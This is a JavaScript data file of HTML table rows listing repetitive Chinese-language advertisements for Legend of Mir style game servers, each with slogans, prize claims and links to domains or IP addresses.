adlistData[1631] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1632] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1633] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1634] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1635] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1636] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1637] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1638] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1639] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1640] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1641] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1642] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1643] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1644] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1645] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1646] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1647] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1648] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1649] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1650] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1651] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1652] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1653] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1654] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月26日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1655] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月26日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1656] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1657] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1658] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1659] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1660] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1661] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月26日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1662] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1663] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1664] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月26日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1665] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1666] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1667] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1668] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1669] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1670] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月26日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1671] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月26日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1672] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1673] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月26日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1674] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月26日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1675] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1676] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1677] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月26日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1678] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1679] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1680] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1681] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1682] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1683] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月26日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1684] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1685] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1686] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月26日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1687] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月26日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1688] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
